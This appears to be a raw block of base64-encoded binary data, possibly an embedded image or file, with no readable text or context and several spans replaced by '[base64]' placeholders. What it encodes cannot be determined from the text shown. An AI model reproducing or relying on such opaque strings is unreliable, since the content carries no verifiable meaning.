luUscYOiDhBubMmefFBqCZCtLgCjLZVzAjMN4ic0RFm287mwUkYnAhQHCBt1M1VX1buIfbtwOEpXbDR4GL/pxZ2AWZoRVsdRhmELqHwZ0nJBts+IYhklczyCJb5u5AiAzWAAu0ACW2oAVGIAUItPAKWmeqdXGFQAreIHNpoFlHwA54AsGWdjoOrLIyOqN5wRNs4RaEwRZsYTytcxfC+FtIGimhAXZjd3Y14kXBCA8/ggt+GsMzvKg3vKib2sM/vEVwAKlx4KmvuqpPnKq9+qq5WsWj2mIb4D8QYw60CweMwODYWioODgdwgAquQJPFFMigZVYSiwFt0zg8STP1mn1P830BO5am9y4G23sLOxcbE7FX2RNCFjEWmzUfNFAjm7KiZKKfNhIgYSPtisiq9rOxNkA7K2pI+12YwI+K/hSajcAKrCANWtbHZru2s4+cV7AbcJs2iNu3LYrQDx3Rh3tAjtuQlpuF/ZyFleEvpttW+xZjbhAHL2S59omeh2G6TOR+U0QMvgAjZxIKwCAIyJskWkAIVgDy2LvVLKAHlKAKn6AkpIAGHIADOOANMCG3oiemMmG/36S//dtbaa4VbEEYhmHZZxAhC/KPYYEYwEXAqmMc0qQdAHEfTG+l9yEr7WHC8abCPQIOMtzcD5PDOzypZQDE272pdxzed/xiMdbFUdzeW7zFpXremzQJ7MIHeMDGT5twCOfgEG7HjSAN3vp+g5xPZ4N8GbBcLMESPsEP5GAPxGB93+/HMGMz/iZJ/pxclaM8g1qGyl+5ylJzrjeONhq7i3uBNrA4OqIkEy5BFJ4WFTphDcBgajehsyVDMkFbaz/[base64]/TWjh3M093eOLB9jd3Xu/3b9qxOcdqu2d+PG9/qrnHfkXgAKWQFVwoPm6ai2az4MPjgoUnuQYvkxl7hQY8FEtQVEt/gvkYDMJ6y+csTPiKuRZ2bsZU09b45WOlrG9DkJ3Q7Fg3kLfJRNq3oATNed1fpR7HiA6nfrkyhIqVKASxooFrKFDYMUgFpvYEJSnVblyLVvGjBm3Zty4letGsqTJkydVqVzJsqXLl7heqmxFUxWum75gwfLFs2ezn0CD/mS2seOwVKmGKU2WbJgyadOmZYu6rWrVdFjTbcNqtWq2r9LChlWm9OioUYzS7lkb58sXH0mUYNFiBg+eLVJqrEBhocKBvxUCHzgho0eKETR06Hiiw4EDGhukYMqT/ilSpsuXG8ra3DBWL52gdfb6DIt0aV67WtkSxloYMqZiY0tTRnuZrl27ev0CZ6+379/z+v0bHm/4PXvthufrvc+fP3z+lONr7u/479/Wcmjfzl27jO/gv+cIT768DB7o06tfz769e/Q4bsiHQR/GgvsGAgQwwL+/////6ScggAbcZ+CBBjawiSdWyHfDDhDu8EKENuxgw4U2GBHHWmkxMkojjSCVyiokeuKJKaawwsopLJ5SkCWWSCJHHF5wyMeHIIIo4o6rOOKjIwuaiOKQJl4k4iiLxHHFhh3mmOOOSJG4SpFCoqgiL6+8QtpovbxCCWcSTRRRJqHI8lAsCUVC/gcYYMjBxyabcPIHJJB08glBBiEEykIMPfQQRQ7BQgxI3ZQzEkqIJmqSTIyyRNOjrawE6aSQ4sKKaT3xJNSmQHXU0TRlLdXUU1JR1VVWqGpl1VdgiUWWUqmcpdZae7TlRQ9LkBHFFHbctcUQQuxlwV8E/NXXBTDIkEIIItCQmLMFSACZZJfEglkkCTVUjJmdmRaat1zygtoqttiCDGtMJSPbbLm4qkwruljaznW+5RPdcP/Qs89w/fRz73L6+ouvvsP5s48+89JrjzXgeefwduZFLPF56lH83nr1ZXwCCBx3bMEFF3jQwMgjG5jffgSmrPJ/CB5Y4IFJeCIGhBjW/[base64]/IMcYYUUQxxBbESzEEDTHI4FexgB2ArLIohBDDCCusEEIBDozAwRt2XBIKZnM71PZooYkmmmni+rILuaux9pq668qmzEYbKdxbO/f6M489+uDrPz72/siH//[base64]/SJDfp+5zoROepaczmKWIp1TRkd5WskJJV2ajdq1Yhq9zF4ZVyYAQf1jCXKRCPeEMA/lYOUHAAAvgSMBc4QbL4Er0QpCAFBSgAApplh159z1qZyJafPLMl0IwxNLyAxbhWMwz3wSZ+sonKNJahQHvcYx/[base64]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[base64]/ERW/YpURFypNR+7uc6Jxd/w7AKjTCWbBYnrygFxtMCUjCLtTgAAjAAuEhQuohndAmAN5cBQBAGgMCXkoBoyBhNnoEKWxJp4oKYo3GYzwiNjOmY7gOZkXkN9oMP/vqCamPXD99IDyl4dpaJLwp0BOjYMaWJg6u5pT0IUSP0aysUm2JqAD5wUhZimzWzA17QJOqmkLnQm7H3bgXhCpLAB8SpNWjoYM/2hUESbkdlYUfCCHHQkY/XetUJYlRje96jnbine97ZkpiACZeQCZegB2cwAjVnAUtgfIOok3sUCe35fArXGfRZn/aJKOXQIvxpCnTSqkbZCYIACLIKoNrHSJLkZJ4wYtCocaPDDFTJoFLJZdOgCxLKfqRYivBHG6kolh16R2apBbnUAkNgBjQQAW/5Fx4kGHgmGG+ZAUrQBELABoIgCDZ6o3vSjFEXpJTWmK0xDFqXLlvXXJ1W/i9Tepm/IaX1aj8wmKX8mndc+q+sGVFfeo9jCpsUcAUmYgVoajOOlxYvBW1ROIVaRW1z+gl+oCRewCROpKcwxafLKW4kcmGCigMs1SGsZ6gwFTZUMgniSamLqmJwA7Pd+aj0VgiFoAc2qwd6QGc1hwKCeHx8UydFw3x/RBGL6BC9IJ/cMJ/dMJSFdJ+q+qqdIAk1ahnQhGiDMK6yKquENViAZYlGk0m4oSlUGZVY5qBBwWWhOErGyhUVaqGtgqEayqxkCVpZkAVRUAPDIwWYaos5d1DNc1B+ywAx8AM/IASBIK6RMAg2qmjnepg+2iWQyws8+ow8YXVE6k3wGhvx/iobk0kvp7YPUtovpNsv4WgP92Id03WO/[base64]/m3fmFd3GqLFRACTWC4WsCXi2u/yIgm1GSYWpIlh5lVieXD6YMbQ9oarvGu/rABr50bFpQ5dvWquvYwdt+4jSl4HbiAG1Z8xbsghVh8G1hsxVy8C/[base64]/nwRm6oa2oN6GlBU+wBXYhBQjwlsyzwoAxLL94c4OR/gKG64BlIAgwEoHgc64/OkaQmyWVC8QYOMTCsBrTuLlIzFyxEYLXQQ/16j+qew8L/Q+n+xvh0MVXbMa4UcZZrMVZfNEcfRtr/NEgrcZ+OtJu/MZ0fNIn7QiMIAZ3vGwRsscwbQQ4gAPo0cfCC1Ot4KZweryuQLHBuQRXYAWI/FknC1TfBsfWO4aRbASTHL1e4yOGVSLgK4Gc7MmgHMoteb7pqwfGEwECIAAnYAGsfHyv3Dd/oydFC5+HI5S2bKqO2AuoEJgOEZN6mGKiQMAErAeTemg2CiNUKwnI3AkK3Alhqz67wAxSyKtny0nFOnJjls2nFLe00QoZ6ggcClpY/pAFbPAGZ2AXNVCi7gy4KGosbzkAGQADhRsEbDAIbFCuN8onOszD/OyM6gqNq8Cuj1nQBR0/SJrQZOek25i69NqNpfsv9oN1w0ATGSolToOcZ/HcfNAh0k0r1L0h1F0riPxK2q3dadDdiOzd3n0F3S3e4F3ePnDePkDTOOABxIZRHENRSei7FxLfSTiQF5LHeSwfRiAfMz3T64HeNXLTU5YRyjB5Y5NYPk2naxDUS0K3enrUiHpUCxKyV0QF/WWyDgZ6hgUklGDD4evJL4nVj2qzWn2zZyAFEPDVByAAFbCpOFnWfmMQskxXZyKU9Pm098knDwFWehjMlXoJeRDk/kI+5K7t2kdEtXuEJV582BIMrEGRfhtxzbHDFWUWt7PRCtPLoQGHBVHwBGmJFxMA2nc2LBbAAKN9AEFni30GAzE6w6tdrhIYmLEt27PtzxkoxI2ZuQOt20gcPwjdGw7djfzyjcLdG/[base64]/r5nYAZe/dXu67OcekeNRL9/g7/vOU02zr/2aSgkEZi/vHSVMeRBHgl5YKMFX+QGT/Cu3dNBbMXRTLZO7nGjI+UUWuVeeeXdPJY4tgZkEAZCIARDMKJSIASgbdoaAAEqfwAMwPLdWkEyoARZ4AZu0NqLy7hUjcNzTuc8HKQ9geekkLkcyOebKxvXMK/oxI1N3BuVaRyJrhz00g6IUOlUX/WSvhaWft1ab92LsBZdvweLEPZiL/aJsAhlb/ajnvZqv/Zr3+r9XY/t/d4WVesFCbxFUAVCTeps793OawV+TwWAb+GBT2PoEeyGr0RzNOxecAWexQh/fOwaUca+yQs2/iWnRgMIYvDojKDI0+4k1V5FE66RsqLt5rY1nO9gPoIUjgB6k/AJ9XyjnZxvw5zuuUfiJL7VejACJvrVDZADdEAGxtehbmWULtKeCBdcSUsMbd2/ieLvJIEZBB/90i/kCo9o1L/wRe4K4sIKu2DYTC7xDNoRQ6HBYtZ+GF87lN0j9dfxaxAGSqAEQaAFUvAGNRAF7eyLEcABIxABIcAAQ2fmADFgwAEYMGT0gALIDZtBkSK5iZRJ4sRYFXv1epVRY0ZevDhy7OiLl69dJVvVunVL2EphyJK9hBkzpjSaNaWJs5dTp719//712xd0nz+f93L289lvpz16PvMttXds/hQjRnyq8sFqlepWrl29bl1EddGiUmVLjTWblmzZsWvdnm3bNtFcunXr+sDhAy8OHDc8UPDwAcTgwR9exFm1KtfiZcyYNePWTPJkx46XLVucK3EjqnuuXPESWvRo0qQ/x6HaKFWqxK0yK9Olaxcr2h1duXrV6/btTmDkMHK0iSrWRsWNF3eUfNMmT82de2K+avX0UVPjWMFxZc9WrKOON0ruKBV4U5QkWbLkMKLES+0vYYIvSv58+vXpF8KfX48e/PtrDBBAAAVgYAISOsigg46s6ODkD0g66eQTV1ABBZSKgMEwQw0xjKUXYj4EsRsRRySxm3LKGTEPFVdksUUX/[base64]/ntopnOpehTVWWWeFtZRZ08I1V7PWYqtXuOKyK1i69NKLr748WCAwwkB44QUjHDmxG3XUMUedd649J1ttzeG2W3NIbIaYJDFrxZHiGJlDDDE++8wL0NwNjd0r5mBENdZWcS2z/lxio42VR3fUbbfe5ODDj0ce2SQr774LL7jnoItOuulSqW6R67Lbbjg+qvvuOE8mMe+8SFS8JJP33isEE/tWZlmU/F7WTwoCAjxABigooSRBBbPapMEHI5ywl4pi2bBoYGIBkRgRPyyRxGhFdDFqqQ2leqIbYVQxx9t6/HEXXSQdEkmxKVOSmWmYadJJK6mc0sptstSyJmW4bOVLPsD4YoklkvhiTDnEBCMGESAAUCAGHNDhiQ1GgAAFFPSsgE8Z/lRDkModKrTqRGNBZdFGG4VUUpJmW6UWUlRS6dJNNe3UJnCWmicf2WenvZ2dUIWdHnrw2akdWl+15VZbZS1r/pTih9c1+V19hYsU550f63lSFpG+eudvIcUHKqzYiwccPgDMgxcGu2EwHFZRZx3112e/fffVv/adbb9dWly0NWskXXn3/yy11RLT1774pYva8GI3AdvRGAj2BwZCwhQIy8pxGrac5ixnE45IzMRWU509XOcG2slYdxbWsY9NAmQiy4N73gMf/LCwZS+E2cv2Y4aZKcACOaADJV7BigStYWd86BkkHnSKCXVuaEbTUIdCVD+lNa1EUoPiimyUB0OVrD0voqKKDBUJHvHCR10TnZDCdiRxEelsj3lMM86WNrexrUpuexuWtkS3TcjhC6L5ghj2sIe//e0LMkABA+BE/[base64]/ZhClMeML0kOwSemAhzFT2QvvEUD/7OcPMGgCDJdThExmZhA/XkBUgckKIQEOFES+ERA79ImlMc2LTosii/imqaD8kw4MV2/NTPBRVD5dQER60KJFI7MiLXyyJKIMktjJO5oyOsSob18Y2OMYxbjThEi5Y4Qkk6MVdcWDoHvcYhy/[base64]/kEHRaoTyGWV4gJ8+cEG5YcDRp0FHtIAxV2YIW0/mqMpXz4kiM8IVETmqeiKbzofmIIH0ykDD/[base64]/ybKJbdVmZVJbRL3H0oDF72dlW2tExEfSlhoEM3U6205Y6pTKTucztEWsvNwCfBzxAmBsc/tcLzWBuc9WXLfZpy9bb6oYziOGLB1r3NOu813a5ywoCxvO7t/[base64]/hyp1NSkIw3prs/2JZiCO6c/[base64]/rpDSaxPwjNHeQXR4YUf8aJWKAVAOyWuY7tIwyywq4lrQDSycyVwuAa0w0HMkjRBsyzKgq24w5SW4LS687QgvBS7uy2ty7tm2jtjeYEGaADiYjUQwIFGUK7Bm7XD08JbS7zF+4VXgIQ5aBd32YPsmrzKWwx4wrxjm4QxmAM6+ANAYLZmKy/HA7eOOY6tSL3joq898jb7moODaTYTGqzb8ynv673dk6FE/Cjg04P/yIAcgII6uA3kgwUeUqA+wopNeKl6KyJUsAiDQzgSU7huUCqIm7EAQzdEND/xc0Xwg0XxU6GTyYTbOAUPK8EekypfQBJuMBIkMZsfy4atciP6/vsqmtgFUAyFNVCrsACL//uCHkABAmSAAxgACBA6CFjAJmgCJciTCKCBQWADQPgEUCCskelAqgGFzsmIPNuNV2C/PeuI2UBBFWSJTYMJt7u0l4BBmpBBGtwJG8TBgZS0H4S7ZOBBIFRIuQvCuJssIkTC3eotY9q7aLoBKLQmZlk9MSiHbjoH97E1btnCwuuWLnSGX7hEPrgCU7sCRmCnM0TDyzM23LiIHQGDN6SD8sonOhQiE/qD+2qEETIOrUC9K1C9F6CCK9AjdKEX7ngEnpyEQnSIFWFFAesP/QC+Rey9RBSw/WABAkABJoCCSdgN5Mu3PtJEPnCpIZKQIhqa/l/4haI5uOorxYirylY8v/[base64]/aUz2c4SV6ABDHgASPQTxxwyWCDyWHzrnkKmE9YgzFIkHxqIKiMSkGog0ewCoWBFa74v6PEAS/Qoz3w/rYMZYSDEcRmqwNJeDMWuUtEdMT+INFFrAEGkEQsoIQKszfkY4UwQUuCYZCXCrjb6Byhgcu4zBCLuKluwKmcgjG9PL8hxai+RNIk9UvAbKrbgMfCnCoi8cXEdIzFjJJtaEzHrD9klMxiEK/LfBWx0EwgyAALgAADJAAIiIE1SIEM6AE6+AFACAEIWIESeIJAIMdAmJGIeLPaTBTdCMHc3JpH4c2oghReAE68q63hhK3iNDR+jIlrEIdwAAflbId2AIdwEIcbRMjn9FSYuM4g3LRQBcIjtJTtzC1F3a27Y6bwNJYPSBYp1Ehty4V3AMlbU89skU+R5Bb59NVfTTz6/rzENcCBFyCuF+hPmNSufIEnedI8VwivMUCQnWSgBO3JOqiDwZIESZgEBx2Or0C96+CBZjECK+A2P/S2PeADDu3Q8qokSbiD2aTKEa1KR/w9RoyxKdAAIMCCLKAEULDECjtL3/gbPuIDOOxEwRTQWNjRoyEa6qs+6yORvOzLI33FlFFSV8RYvgwF9dOIXWwGw5TSKSWSJTGyKDk5lLuSx0TGXpCFYsCCrYgV/rsyL0gCGcgAFLCAA6iAAzi6MDgIOlACbpwrDqABLWCDSUKFGckDiPDTCvGkzGtH3TxU3/zNFDydUhJOF2zURv26Rx1I58Q0sf3U1TlIUrVO6wxV/iH8tFNiCVVdVYlsVVfFgWlStb9rlio0h1vF1ZD8VV0F1sAN1pMEwyVItQ8QA/9UVgD1lwMKGDqQ1gNtNmvF1sG6g22VhE7oVnDtjCvADnKlAi/[base64]/sesRaZFLUhLc1TN2hSxJdu3K1scJNVSVdsR1i1Uddu3TcK37a3wFE+/Gx+NxAEx6Ab3eS4tNAfB1WHBZbxT8AMeGE8fUNwztLx+YYVTyI3MSzYfOtBqLa86EKJsFQTVjdcM5FY/+EMJhTzsMAwjwAFzFYO0EgM/KF3T5dDUHYR4zYPWbV2Js9e7tNc4fuM7KIMsKANB0N3dxTc/EBN14aO/Ad7gvcWL6JAdJRoLQV5SXN7m1ViMbaEWIjDpNTDp5UtRmJHOCSVRClmRw6pxyYWTRdnv1dL6WwZdQIXy7YPfkBWaxZto9IIeSIEUCAELuAALOIEeWAMlQII+6AM1/oiBGIiACFhAJegDSIiESxiEN5AzzeGcqc08jzjU0HkUekzBlDidrfPBSsssDu5gIARVTflgcM6UDw5V6XRItCVh3NrOFDalJfxO33JhvhhPwyCM40oCYrBV9rlhw8th9nyGZ/hVgA5ogfZVYW3DEwAMIxji/3ynfvGI3BSEMWDiJoYE063cKc7AKlZdQYAELM5MyKMCHHABZ8GB0D1X0jUYMjbjR0BjM8gDO2Bj1q3XOJbd171KjMqDQbhjPNbjCotRdQFqMfibiW4ggDsF4oVLggPYiJXYEWFk6J3kl+FLjUJSUSiZdaywXoDSMOJeNbKMVlAMZQBlk8tSrzpG/lMu3z9Q5ZllBDH5gjsKDSQAAiVIAVs+Ab/6k05Ik/1FgQzQgBBQgpx8iD6tzQ6ZWg974EON4GimDVK65gvGYA2GtA3uFHBGSG8OYZnAbOcs51GtzhL+bLWluyEENe9053dOiYrknr2wW3qe1cDrWxzuZ2r453/e4cFdvIBmPEgwXPG5F804wy4pYtpA4tzsBDKYaJ2pVg5FXcG6gzTOaCtmUEiwirW6Diq4gZG+Ab4w6TgYY5Uu40cgY4P5g9Q1AzOA6Zim19h94xjDg0iwBEkQhE6wBFC4CD1+hLfW7ykTA9+Q6AThBFMAOKT+haGpkET+0UWOXvOb5EjODySl/mTxEwUJV5lQsO9eQD4onYzp0oXLuAxl0CqyFuWV3VJpWAZUAIZgAITfYAS2/hsyQYK4RgIkUAIU6BM/CQMATtpu7Ou+PgEkkENB4MDatG8Gzs3FjmZI8REKBibsuWBGXbuvbZ1uVsjM1mzqxPIshzvbAu2GRFu2PWEWZlXUbmEX9oFx9bviahYQ4IFGcM+RXE/2XDxnIOjAnfM5r3PaJtw/8AHfFjZ8yZc0VMOH3g1UOAUyQG6dIWM4/APmlmJBcIOMVt00vgMGfQRz+r9nyu4d2O6SNtc4mIPxFvVR94M4hHQ3OO+YlmnXXW8S5Q+JuwT4lu/zgFpYeFHk44U1/iCN/[base64]/E7ZhmMjewGOI/zfz7Jxctzf6bPO89tgo55WDj0/PztAAqghiZuI4fN8MowRRd1OHyEOKQkN0B6KqZiBm3Q5GCE687u7SYWbvtuUid1BioDpD/vLVD1NtYDVve+Ve/K/nst0RyzhMFyOai99QqD3CWoyNDII4KJqCPOjWAv8GFf6og19hKhWAeH5IxqsOftywnP2PnYqI712FcgIh7hOCP2kQ6fmy5RBmkoOSxNWZVlWZrQhV4Ahmo4BRZ38QzDgjTJMCVQAkhQgneXASSQASAQgiZgiEB4/QdMARQoiDd1halMx3VcrNwc+B7pEdrwBKx9npSwhYRvu4VfJXFeSLQjW4r/5ouX/iF0yJYYbY0v7RTGu+D0+JBPJ7w43BguzyvwBZUHJ38+Sbik85en7Zif819w+WCNeZRsQy9gDZ3Xl8tQw1v0+aZavgMBCDJ0BtLxY9APnT9lBLlpeOch/sSHggTVefTIEUZGV3DwEMPnIMiQIg/+AdTQDMotZ1aybOnyjB49LmMWqkkzJs1MmSJZkmQJFFBQvWARhfVqzAEFF3wwberlixg5fDZ5MsWK16tevX79AgYsViygvYiRLWu2G9q03TCxbVuIbc2amN6+nRs3rt26bduK4ivqLybAbP/27dtWp9Berxbz4uXrMeRdunTlaqXssjRp2bZx3pbuM+jQnTlnK505s65ewIK5ksOI0ajYsV/LWRMGixo1gASpgQLoT4/gSJD0iPGjSaRBgaL8UAIlhYwexOl8AhXpeiSd2kGheuXqO/jvjceT53WVFXpWnkotIuWe1K1b/rZsDUM27D7+/PiTDUvm/3Rm/gmYDDIFGniggQP6h4yCDS6IIIQIChNhhBMiM6EwFl6YIYcdevhhfMLEd4uII5p44i1XqLgii17g8AIFHnjwwQsgvHCjF6aYcw6P5vjoI4/[base64]/[base64]/GPUIl196HeYyurAidpmnhJemJYCM0aabcAo0EEJZ2Hkn3XjiuedFGPnBhyOPfBSSnIbOaZBCdiqa0qOJ/q9EKeOSXgJUmq5YAktQQxn1BwoHBBAACEx58ZSpr/HdSqvLasVVLF5VXqutt64l7K554dWrXMIOKyxhhQWWO7KiRNKJKWWfwoopprTSyirHX/stttpyC5q32Ia7y2qxrHEuuurWhoXc714SihtqSNKJEkiwHUMIMSA3yL99NNFHJ1D0gEX5YXySXVCgINYdxOJJTB56KqaLVoyiPe+Jz3w85jH/9EdAIUNZyyKEMgGdjEARLBDLUoahD7msZjDjUM5CiKKdxSEOLPIBCBpAgQ98QGhDw4EYiNEjpjWtaU+D2tWiZKWqWS2HXIHFJLr2JcrkQkyTGVPZ0OQK7Aii/k1rY9sa3EYQuc2tbni6gxvwpjeDfIQPcxgDGJYQRjAEDiR/[base64]/9rzwBrNgk1mNA99iMYwrsmIICJLILQoiCCWLnyDIIoZd1CIMdMtHNYhazEIlQhCUs4RX+acIr+AAHmR6IEQuHBgIjXMEXP6phDamGpCQpqWo5jBpFK4pRrb3CE14rYpfCJrYxsSKJrkAFSq/[base64]/4AOzEAW0wAe2YAkHcAn4QAupoA2rUA78cA/9QWEQ0RKEgSLVYRQPsXFhoXGSMZHi0XIzofNy0dNVsjHCAgKkklJzUqM0ggPW4pSdIvPF8lRn0lUf8nGxMoICswKS0rUI0wWZwrHyIsLjkzKCIzRnI/Uns3Ixc2Mz42NU8/MSk3NTM6P0g9RDo7Q1dDTGc3Y6o/[base64]/[base64]/+kvt+lf3CvhF+oi4GnjY+on6yuoZCppaCpqbSkqb6pwueryve1i2auiXisssa2uL6yv8+xyOi5kHG6loC1mI64oZyzoqm6sKC7sq65xda60ve9z+jVLni+n47AqKLAwLvCzdjD1O/YCWfFfXzKnGPSsIfHppXVuKXHva3IyMTPx7jI3PTRVn7ZqXHOr6DQ0MvR1djP4fra08Td397e6ProEnPe2tHl5ub0Zafy9fv0RpXt7e7xAG3zJ4P4hLn5n8j7u9j92ur+/v4I/[base64]/58rrRp0+9Sq179rrS5dvDoyZ5Nuza8drjh6Y5NezdudrB51x4uG59xfLLhmauGi5UtYtXMrWZ3jjkuW328zMnuhRI1asSI/uGi1AdMFynouahfr16KEiPw48O3ESOIETBq+lCi1MqW//[base64]/[base64]/jFtWdJHdnMIawQNQxgxxOGF92FJ4MTWp0QRRUAbLXvuUWuEDfTZMIUah/Dnn4D7hTvsfDYYccgw5Z7baWnpNigOu+2G80sq8Gao4bD0LnxvvpnEkiIsmrQIsCAd1DQQQQcTZKPCC0t0xI7JRyzxRx+N1NHFSH7QUsghp8SxfTF0TCUGUZK8E5TojzxlTEm+zAIIbHByyhs1c3Jzzvj/3OZWbH5VVtBoIVrfjAaXUWwiaUxLoAKhJiipMUYWVYug1a5GQQpybVJiy2BoyFY2s7GmNMCpm23athtS3SZUdBPhcWJFj3aYgxjBUkPgvDAfGjhpZB9AAQ12iIIgUME+/[base64]/[base64]/hR9GBjAALh3TpZo4LEeeCxRg1IfeaIHckMcYvh0GFCB8rCzoM0iGGxBjbgiVDUKbRBDyTihh6JRjVeg/qgbs/AH31VjEysS3otCJlP2FYwgJPVjbB2W0kKq1JCHFEnFXhpJI8n0kb4lXBfk0AUjWCST5rQJSmByWE6y72QiuwBQbkIDFsjgDFrYwSntl0qmVsWpQPNZVGOpF1nEwqpz2QRXkfbV/vZlrH8pq1kliFbKNOpRFtQMBt2aQWd6ca50bc07RIXXvJ7qrtTE63FkY41MDNan3b2AAASAPsWaWLFDJQABNEABD1BAsiz5ADwtK4UiDNGzoM2xjglqg9GW9rSr01QYx+gu195OjR+ylxvPUNtqpCi3APPoUGviW4ORlI0KAyRxM+IRHx1SSCYB80szNgCXQLdKPaQC/nWnEAQb8qSwJgNxiLUbMpSNFwVYwgES1LtU95oJvk6F5Vim6idA/cm/iN6LXQAMwV8+MJgDPlQFFaPWZLaVwV+D6zMhnJqyUViEbjOHqF+jmwqvLVbtiMWHDXtYEo9YACeOdawzoOJaq/ixGphxjW3c5h13lrM7DsIUSGtaINe1HORY6BhbW7sMzYsKSa6oRTfhZFnk1hF15B6Vq2TlI2DZIcPdssRo9GVFMjeSGdvemUOqkOnKwQhBGCd3q7RdlYXYu9jlLlDcJ4MmqPcN7PXzn+XLs56tySvuSDihE83wrzJ6UI6mGqQjPUHJGNOYa2VrZDCtQQfLldOgCmHd/m6zKl4xgxtp66upi0MPZlwhBk+6N5RGzElZ21yxBDjxiln8YhYQsYj5DF9FCJpjcYpTx/bxTjmMjVrWJXtd7WL2GZ2NZNniy6Jn2ASKZNEv3ToCxWauKQpq4G2TeiGQO0opl437o7X/KCUuxZ5zn0vTKenQPtMFw+BQQM6ayhllMt/pTfAIJYEQNUs4eEET/hBwgVPlTPx7ZVQLDhaqNvzyS3t4XQRMcQJPutKW3jjHLwXXYpuN061hxzxAXXJehapVK/drC2NBBL4HPgC4p/mrb877Mg9AxQaggPA14HOg12BHFRnor42OdCWcbulMV9DTxRj1X1Ro6kemV4iu/[base64]/[base64]/ivG0Q63mIvpcwETwIu9mIO/yIMnllhBeGK7d06/[base64]/dQAeKeYM4mZM76Ys9OZA6ZwAqNgA8CCXFKHzCl5Qy0E4soHzP6GsBJWysUCDU2GnW/niFsYOV8XJkuBNtS+aVTqYiYjmO5GiWNICW6xdIFGERhVRuQxKXzPUB9dicWMICdzdE9TQF/[base64]/cBRJCO4OYFR0AEOzIQcthl07MT1HNuH0CXSekBMVADheOf/v1nO/ihBoNwIQQabzzlm5ykoDOHPoYJVIKIgDKVAUQhA2QAFbvgiI+ooRtKmRMIohWJiSJ6gXYhVr3kiQfUQA+kGLpgDc1QmpJmGS3qoqMQGfLTCH9wijUKGjf6cTlKm++AQi55m3/VG5dQAy2AoFCik89qpMJpmCFTlMFnnDmHnE36gxoQfEeZlMnHAgHFfNQJWjZwCNg5V6kRYVz6QV5KfVFHIRcipvNCpuilBVrgfdzAdeInZWTZpjVQUlk2pxVhp+/4dnpKh4sUFH4aA0QAoNOFqIMwsRViCISQqIRwCAPqly4DmI6qoL8oYsmJbyaTTiKTJSzABH8gFZ7q/nhkQaqWCKJaAbOWyJmnenmax6pQgyixag268IHF5BiSITycMKO/aqOxuWmziRvF+g4Y1qO0WIvFYRyyUAP5hpO5ByXSupO/[base64]/[base64]/2kqcJ+atLXa271uuw/Zj8/uu8Hq//maEt1p5BU1QUfhKnrdVCucZuARcwM6lgFiWwArMwPB5XO8nJPL3uEQyFD8xBIOgCh08wh9Mwh4MDdCgDKJ8wimcUizcwro3nA0KeK3LE8aDJTGwBH9QChi6wz2su7wLxJooxKtqGEkcNYsxcRuomkrsxBPEKJdBGFDcCZzAmldjxZ2RtEo7DzqqrlxsvWBMi/BwB25mxjp4AcGpxtLqk157lEeJa0E4vlBSrQRgjHfsvnmcY0ZwnVOJUPQLdWAayK/FIVupZHurBeT